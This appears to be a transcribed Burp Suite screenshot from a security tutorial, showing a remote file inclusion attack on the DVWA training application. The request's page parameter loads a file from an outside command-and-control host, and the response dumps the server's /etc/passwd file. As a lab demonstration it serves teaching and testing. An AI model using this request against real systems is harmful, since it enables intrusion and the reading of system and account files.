 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://dvwa.app.internal ?
Request
Raw Params Headers Hex XML
GET /vulnerabilities/fi/?page=http://c2.spider.ml/test.txt HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=4evun8q950ljef972dambrgcs7; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 34
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.4.10 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4999
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 5,290 bytes | 10 millis